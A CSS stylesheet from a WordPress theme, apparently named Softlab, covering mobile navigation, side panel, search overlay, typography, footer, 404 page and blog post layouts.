.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul li:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a {
  padding: 10px 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span {
  display: inline;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a span:before,
.mobile_nav_wrapper .primary-nav > ul > li > a span:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul li {
  border-bottom: 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul li ul li:hover > a {
  background: transparent;
  color: inherit;
}
.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a, .mobile_nav_wrapper .primary-nav ul li ul li.menu-item.current-menu-item > a {
  background: transparent;
}
.mobile_nav_wrapper .primary-nav ul li ul li > a > span {
  padding: 0;
  background: none !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li > a:before {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: inherit;
}

.mobile_nav_wrapper .primary-nav ul:hover li:not(:hover) {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  box-shadow: none;
  margin-top: 0;
  border: none;
  height: 100%;
  position: absolute;
  right: -100% !important;
  left: auto !important;
  top: 0px;
  width: 100%;
  z-index: 999;
  transition: all 0.5s ease 0s;
  background-color: #222328;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul.show_sub_menu {
  right: 0 !important;
  display: block !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover, .mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus {
  padding-left: 0;
}

/* Button Switcher */
.mobile_nav_wrapper .primary-nav .button_switcher {
  width: 50px;
  height: 50px;
  z-index: 1;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  margin-right: 0;
}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
  content: "";
  display: inline-block;
  border-top-width: 1px;
  border-top-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  transform: translate(-50%, -50%) rotate(135deg);
  opacity: 0.8;
  transition: all 0.3s ease;
  background: none !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 8px;
  height: 8px;
  visibility: visible;
  margin-top: 0;
  border-radius: 0;
  color: inherit;
  margin-left: 0 !important;
}

.wgl-mobile-header .mini-cart {
  position: static;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container > * {
  padding-left: 20px;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container > * {
  padding-right: 20px;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > * {
  padding-left: 20px;
  padding-right: 20px;
}
.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > *:last-child, .wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > *:first-child {
  padding-right: 0;
  padding-left: 0;
}
.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container .wgl-logotype-container .logo-name {
  text-align: center;
  font-size: 30px;
  line-height: 36px;
}

@media only screen and (max-width: 360px) {
  .wgl-mobile-header .woo_mini_cart {
    width: calc(100vw - 40px);
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-theme-header .wgl-sticky-header {
    display: none;
  }
}
/* ==================== #Side Panel  ==================== */
.side_panel:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.side_panel .side_panel-toggle {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 0;
  position: relative;
  color: inherit;
}
.side_panel .side_panel-toggle:hover span:nth-child(1) {
  transform: translateY(2px);
}
.side_panel .side_panel-toggle:hover span:nth-child(3) {
  transform: translateY(-2px);
}
.side_panel .side_panel-toggle span {
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  border-top: 2px solid;
  transition: 0.15s ease;
  color: inherit;
}
.side_panel .side_panel-toggle span:nth-child(1) {
  top: 0;
}
.side_panel .side_panel-toggle span:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.side_panel .side_panel-toggle span:nth-child(3) {
  bottom: 0;
}

body.admin-bar #side-panel {
  top: 32px;
}

body.side-panel_active .side-panel_overlay {
  opacity: 1;
  visibility: visible;
  background: rgba(65, 65, 65, 0.6);
}

.side-panel_overlay {
  background: transparent;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.45s ease-in-out;
  z-index: 9999;
}

#side-panel {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 480px;
  background: #fff;
  transform: translateX(calc(100% + 30px));
  transition: transform 0.45s ease-in-out;
  z-index: 10000;
}
#side-panel.side-panel_position_left {
  left: 0;
  right: auto;
  transform: translateX(calc(-100% - 30px));
}
#side-panel.side-panel_open {
  transform: translateX(0);
}
#side-panel .side-panel_sidebar {
  position: absolute;
  padding: 90px 65px;
  width: calc(100% + 17px);
  bottom: -17px;
  top: 0;
  right: 0;
  left: 0;
  overflow-y: scroll;
}
#side-panel .side-panel_sidebar .widget ul li {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget ul li a {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget:not(:first-child) {
  padding-top: 40px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery-item .gallery-icon {
  margin: 10px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery {
  margin: -10px;
}
#side-panel .side-panel_close {
  display: block;
  position: absolute;
  right: 40px;
  top: 40px;
  color: #979797;
  font-size: 21px;
  width: 21px;
  height: 21px;
  line-height: 21px;
  cursor: pointer;
  z-index: 9999;
  transition: all 0.45s ease-in-out;
}
#side-panel .side-panel_close:hover {
  opacity: 0.8;
}
#side-panel .side-panel_close:before {
  content: "\f180";
  font-family: "flaticon";
}

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, height 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, height 0.2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, width 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, width 0.2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/* ==================== ##Page Title ==================== */
.page-header {
  padding: 10px 0;
  position: relative;
  z-index: 1;
}
.page-header_wrapper {
  height: 100%;
}
.page-header_wrapper .wgl-container {
  height: 100%;
}
.page-header .page-header_content {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.page-header_align_left .page-header_content {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.page-header_align_right .page-header_content {
  flex-direction: row-reverse;
}
.page-header_align_center .page-header_content {
  flex-direction: column;
  justify-content: center;
}
.page-header_title {
  text-transform: capitalize;
  color: inherit;
  font-weight: 800 !important;
}
.page-header_breadcrumbs {
  margin-top: 14px;
}
.page-header_breadcrumbs a {
  color: inherit;
}
.page-header_breadcrumbs a.home {
  font-size: 0;
  line-height: 0;
  letter-spacing: 0;
}
.page-header_breadcrumbs a.home:before {
  font-size: 16px;
  content: "\f1cb";
  font-family: "Flaticon";
  font-weight: 400;
}
.page-header_breadcrumbs a:hover {
  opacity: 1;
}
.page-header_breadcrumbs .breadcrumbs {
  white-space: nowrap;
  text-transform: capitalize;
  letter-spacing: 0;
}
.page-header_breadcrumbs .divider {
  color: inherit;
  margin: 0 2.5px;
}
.page-header_breadcrumbs .divider:before {
  content: "\f13d";
  font-family: "Flaticon";
  font-size: 10px;
  transition: all 0.3s ease;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.page-header_breadcrumbs .divider:last-child {
  display: none;
}

/* ==================== ##Header Search ==================== */
.header_search {
  position: relative;
}
.header_search:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.header_search-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 24px;
  height: 24px;
  margin-top: 0;
  position: relative;
}
.header_search-button svg {
  transition: all 0.3s ease;
}
.header_search-button svg g path {
  fill: currentColor !important;
}
.header_search-button svg .st_transform {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.header_search-button svg line {
  stroke: currentColor !important;
}
.header_search-button:hover svg path.st_transform {
  transform: rotate(-185deg);
}
.header_search-button:before, .header_search-button:after {
  opacity: 0;
  visibility: hidden;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  border: 3px solid currentColor;
}
.header_search-button:before {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  border-width: 2px;
  transform: rotate(45deg);
  transition: all 0.3s, background-color 0s linear 0s;
}
.header_search-button:after {
  border-width: 0.5px;
  width: 0;
  height: 35%;
  left: 90%;
  top: 90%;
  margin-left: 0;
  margin-top: 0;
  background-color: currentColor;
  transform: translate(-50%, -50%) rotate(-45deg);
  transition: all 0.3s;
}
.header_search.search_alt .header_search-field {
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  position: fixed;
  z-index: 100001;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100vh;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.header_search.search_alt .header_search-field .search-form {
  position: relative;
  z-index: 1;
  width: 80%;
  max-width: 1170px;
}
.header_search.search_alt .header_search-field .search-form:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  right: 0;
  position: absolute;
}
.header_search.search_alt .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_alt .header_search-field .search-field {
  height: 40px;
  width: 100%;
  font-weight: 400;
  padding: 0px 40px 0 0;
  background: #ffffff;
  font-size: 18px;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 0;
}
.header_search.search_alt .header_search-field .search-field:placeholder {
  font-size: 18px;
  font-weight: 400;
}
.header_search.search_alt .header_search-field .search-field:focus, .header_search.search_alt .header_search-field .search-field:active {
  box-shadow: none;
  border-bottom: 1px solid #e5e5e5;
}
.header_search.search_alt .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_alt .header_search-field .search-button:focus, .header_search.search_alt .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.search_alt .header_search-field .header_search-wrap {
  display: flex;
  flex-direction: column;
  width: 80%;
  max-width: 1170px;
  margin-bottom: 40px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
  font-size: 250px;
  color: #f6f6f6;
  line-height: 0.12;
  margin-left: -114px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description {
  font-weight: 800;
  font-size: 40px;
  line-height: 52px;
}
.header_search.search_alt .header_search-field .header_search-close {
  position: fixed;
  top: 12.5%;
  right: 3.8%;
  cursor: pointer;
  font-size: 70px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  color: #979797;
}
.header_search.search_standard .header_search-field {
  position: absolute;
  z-index: 2;
  top: 100%;
  right: 0;
  padding: 38px 40px;
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  transition: all 300ms;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  margin-top: 0;
  border-radius: 15px;
}
.header_search.search_standard .header_search-field .search-form {
  position: relative;
  z-index: 1;
}
.header_search.search_standard .header_search-field .search-form:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  width: 22px;
  height: 22px;
  top: 50%;
  margin-top: -16px;
  right: 10px;
  position: absolute;
}
.header_search.search_standard .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_standard .header_search-field .search-field {
  height: 40px;
  width: 270px;
  font-weight: 400;
  padding: 0px 40px 0 0;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 0;
}
.header_search.search_standard .header_search-field .search-field:focus, .header_search.search_standard .header_search-field .search-field:active {
  box-shadow: none;
  border-color: none;
}
.header_search.search_standard .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_standard .header_search-field .search-button:focus, .header_search.search_standard .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.header_search-open.search_standard .header_search-field, .header_search.header_search-open.search_alt .header_search-field {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transform: scale3d(1, 1, 1);
}
.header_search.header_search-open.search_standard .header_search-button svg, .header_search.header_search-open.search_alt .header_search-button svg {
  opacity: 0;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:after {
  opacity: 1;
  visibility: visible;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:before {
  width: 0;
  height: 100%;
  border-radius: 0;
  border-width: 0.5px;
  left: 50%;
  background-color: currentColor;
  transition: all 0.3s, background-color 0s linear 0.3s;
  transform: translateX(-0.5px) rotate(45deg);
}
.header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:after {
  height: 100%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.header_search.header_search-open.search_standard .header_search-close, .header_search.header_search-open.search_alt .header_search-close {
  opacity: 1;
}
.header_search.header_search-open.search_standard .header_search-close:before, .header_search.header_search-open.search_alt .header_search-close:before {
  content: "\f180";
  font: normal normal normal 14px/1 flaticon;
  font-size: 21px;
  cursor: pointer;
}

@media screen and (max-width: 600px) {
  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 90px;
  }
}
@media screen and (max-width: 480px) {
  .header_search .header_search-field .softlab_module_double_headings {
    text-align: center;
  }

  .header_search .header_search-field .search-field {
    max-width: 340px;
  }

  .header_search-field .search-form {
    width: auto;
  }

  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 60px;
  }

  .header_search-field .header_search-wrap .header_search-heading_description {
    font-size: 30px;
  }
}
@media only screen and (max-width: 440px) {
  .header_search .header_search-field .search-field {
    max-width: 260px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 369px) {
  .header_search .header_search-field .search-field {
    max-width: 240px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 329px) {
  .header_search .header_search-field .search-field {
    max-width: 200px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 280px) {
  .header_search .header_search-field .search-field {
    max-width: 180px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
/* ==================== ##Typography ==================== */
span.highlighter {
  padding: 0 0.2em;
  color: #ffffff;
}

/* Blockquote */
blockquote {
  position: relative;
  z-index: 1;
  font-size: 24px;
  font-weight: 500;
  font-style: normal;
  line-height: 42px;
  text-align: center;
  margin: 0 auto;
  color: #232323;
  padding-top: 0;
  padding-left: 3px;
  padding-right: 3px;
  max-width: 930px;
  margin-top: -12px;
}
blockquote p:last-of-type {
  margin-bottom: 5px;
}
blockquote cite {
  display: block;
  position: relative;
  margin-top: 20px;
  font-style: normal;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
  color: #606568;
}
blockquote:before {
  content: "“";
  z-index: 1;
  font-size: 72px;
  line-height: 96px;
  font-weight: bold;
  opacity: 1;
  padding-left: 0;
  box-sizing: border-box;
  font-style: normal;
  display: inline-block;
  width: 46px;
  height: 46px;
  box-shadow: 7px 5px 30px 0px rgba(72, 73, 121, 0.15);
  text-align: center;
  border-radius: 10px;
  position: relative;
  top: 12px;
  background: #ffffff;
}

/* Dropcaps */
.dropcap {
  float: left;
  margin-top: 0.1875em;
  margin-right: 0.35em;
  text-align: left;
  font-size: 3em;
  line-height: 1;
  font-weight: 700;
  color: inherit;
}

.dropcap-bg {
  float: left;
  width: 2.174em;
  height: 2.174em;
  margin-top: 0.4em;
  margin-right: 1.1em;
  border-radius: 0.5625em;
  text-align: center;
  font-size: 1.15em;
  line-height: 2.15;
  font-weight: 700;
  color: #ffffff;
}

p.has-drop-cap:not(:focus):first-letter {
  font-size: 3em;
  line-height: 1.2;
  font-weight: 600;
}

small {
  font-size: 0.8em;
}

code, tt, kbd {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

i, cite, em, var, address, dfn, q {
  font-style: italic;
}

kbd {
  font-family: monospace;
}

sub {
  vertical-align: sub;
  font-size: smaller;
}

sup {
  vertical-align: super;
  font-size: smaller;
}

/* ==================== ##Footer Styles ==================== */
.footer_wrapper {
  padding: 24px 0;
}

.footer_top-area p {
  margin-bottom: 19px;
}
.footer_top-area.widgets_area .row {
  border-bottom: 1px solid #e2e7f1;
}

.footer_top-area strong {
  font-weight: inherit;
}

.footer_top-area .textwidget img {
  margin-bottom: 20px;
}

.footer_top-area .widget.widget_wgl_posts .recent-posts-widget {
  padding-top: 0;
}

.footer_top-area .primary-nav.footer-menu .menu-item a {
  font-weight: 500;
}

.footer_top-area .footer-link {
  position: relative;
  z-index: 1;
}
.footer_top-area .footer-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  bottom: 0;
  border-bottom: 1px solid;
  width: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%);
  visibility: visible;
  transition: all 0.3s ease-in-out 0s, border-color 0s;
}
.footer_top-area .footer-link:hover:before {
  width: 100%;
}

.footer {
  position: relative;
}
.footer .blog-post {
  margin-bottom: 20px;
}
.footer .blog-posts .blog-style-tiny_img .blog-post_media {
  width: 90px;
}
.footer .blog-posts .item:last-child .blog-post {
  margin-bottom: 0;
}
.footer .button__wrapper {
  background: transparent !important;
}
.footer .gallery-caption {
  display: none;
}
.footer .mc4wp-form-fields {
  position: relative;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #6d7078;
  background-color: transparent;
  color: #dbdbdb;
  height: 40px;
  font-size: 14px;
  font-weight: 400;
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 20px;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder {
  color: #dbdbdb;
}
.footer .mc4wp-form-fields input[type=submit] {
  transition: all 400ms;
  margin-bottom: 0;
  padding: 0 34px;
  height: 44px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
  color: #fff !important;
  letter-spacing: 0;
}
.footer .mc4wp-form-fields input[type=submit]:hover, .footer .mc4wp-form-fields input[type=submit]:active, .footer .mc4wp-form-fields input[type=submit]:focus {
  background: transparent !important;
}
.footer .softlab_wave_footer {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.footer .softlab_wave_footer svg {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  position: absolute;
}

.primary-nav.footer-menu .menu-item {
  display: inline-block;
  margin: 0 20px;
}

.copyright {
  font-size: 14px;
}
.copyright p {
  margin: 0px;
}

/* ==================== ##Page 404 ==================== */
.banner_404 {
  margin-bottom: 8px;
  line-height: 1;
  text-align: center;
}
.banner_404_content {
  display: inline-block;
}
.banner_404_content span, .banner_404_content img {
  float: left;
}
.banner_404_content span {
  display: inline-block;
  margin-top: 6px;
}
.banner_404_content span:first-child {
  margin-right: 12px;
}
.banner_404_content span:last-child {
  margin-left: 12px;
}
.banner_404 img {
  margin-right: 1%;
}

.page_404_wrapper {
  padding: 0px 50px 100px;
  background-position: 65% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.page_404_wrapper .search-form {
  position: relative;
  z-index: 1;
  display: inline-block;
  margin-bottom: 20px;
}
.page_404_wrapper .search-form .search-field,
.page_404_wrapper .search-form {
  width: 100%;
  max-width: 425px;
}
.page_404_wrapper .search-form .search-field {
  margin-bottom: 0;
}
.page_404_wrapper .search-form .search-field::placeholder {
  color: #97a0aa;
}
.page_404_wrapper input[type=submit].search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  border: none;
  background: transparent;
  padding: 0;
  cursor: pointer;
  opacity: 0;
}
.page_404_wrapper .search-form:after {
  position: absolute;
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 20px;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  background: #97a0aa;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}
.page_404_wrapper .banner_404_title {
  margin-bottom: 8px;
}
.page_404_wrapper .banner_404_text {
  margin-bottom: 41px;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
}
.page_404_wrapper .search_404_text {
  margin-bottom: 40px;
}
.page_404_wrapper .softlab_404_button .button__wrapper {
  margin-top: 10px;
}
.page_404_wrapper .softlab_404_button .wgl_button_link {
  margin-bottom: 0;
  border: 0;
  padding: 16px 44px;
  transition: all 0.5s;
  text-transform: capitalize;
}
.page_404_wrapper .softlab_404_button .wgl_button_link span {
  position: relative;
  z-index: 1;
}
.page_404_wrapper .softlab_404_button .wgl_button_link:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.page_404_wrapper .softlab_404_button .wgl_button_link:hover {
  color: #fff;
}
.page_404_wrapper .softlab_404_button .wgl_button_link:hover:after {
  opacity: 1;
}

/* ==================== ##Page Search ==================== */
header.searh-header {
  margin-bottom: 30px;
}
header.searh-header .page-title {
  font-size: 40px;
}

header.searh-header-404 .page-title {
  margin-bottom: 10px;
  font-size: 40px;
}

.search-no-results .page_404_wrapper {
  margin-bottom: 30px;
}

/* ==================== ##SCSS variables ==================== */
/* ==================== ##Blog ==================== */
/* Fix to Item Carousel with box shadow */
.blog-posts .item {
  float: left;
}
.blog-posts .container-grid.row.blog_carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel-wrapper {
  overflow: visible;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel {
  width: calc(100% + 30px);
  padding: 10px 15px;
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.blog-posts .container-grid.row.blog_carousel .softlab_module_carousel .slick-slider {
  overflow: visible;
}
.blog-posts .container-grid.row .softlab_module_carousel .softlab_module_carousel {
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

/* #Standard Post */
.blog-style-standard .blog-post_wrapper {
  transition: all 0.3s ease;
  margin-left: 20px;
  border-radius: 30px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info {
  position: absolute;
  left: 0;
  top: 30px;
  transform: translateY(0);
  background: #fff;
  border-radius: 30px;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 38px 0;
  z-index: 12;
  white-space: nowrap;
  transition: all 0.45s ease;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper {
  margin: 0;
  font-weight: 600;
  font-size: 14px;
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper * {
  letter-spacing: 0;
  line-height: 38px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper span, .blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper a {
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper span + span:before {
  color: #8b9baf;
}
.blog-style-standard .blog-post_wrapper .blog-post_media .blog-post_meta_info {
  margin-left: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.blog-style-standard .blog-post_wrapper .blog-post_media img {
  width: 100%;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .blog-style-standard .blog-post_wrapper .blog-post_media img {
    width: auto;
  }
}
.blog-style-standard .wgl_col-12 .blog-post {
  margin-bottom: 60px;
  border-radius: 30px;
}
.blog-style-standard .wgl_col-12 .blog-post.format-standard-image, .blog-style-standard .wgl_col-12 .blog-post.format-gallery, .blog-style-standard .wgl_col-12 .blog-post.format-video {
  margin-bottom: 50px;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_content {
  padding: 0;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_meta_info {
  top: 65px;
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_media .blog-post_meta_info {
  top: 50%;
  transform: translateY(-50%);
}
.blog-style-standard .wgl_col-12 .blog-post .blog-post_media {
  margin-bottom: 30px;
}
.blog-style-standard .wgl_col-12 .blog-post_text {
  margin-bottom: 20px;
}
.blog-style-standard .wgl_col-12 .blog-post_meta-desc {
  margin-bottom: -15px;
}
.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
  padding: 55px 55px 65px 70px;
  background: #f7f9fd;
}
.blog-style-standard .blog-post {
  transition: all 0.3s ease;
  border-radius: 0;
  background: #fff;
  margin-bottom: 50px;
}
.blog-style-standard .blog-post.format-standard-image, .blog-style-standard .blog-post.format-gallery, .blog-style-standard .blog-post.format-video {
  margin-bottom: 40px;
}
.blog-style-standard .blog-post:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.blog-style-standard .blog-post.format-quote .blog-post_media {
  margin-bottom: 25px;
  margin-top: -6px;
}
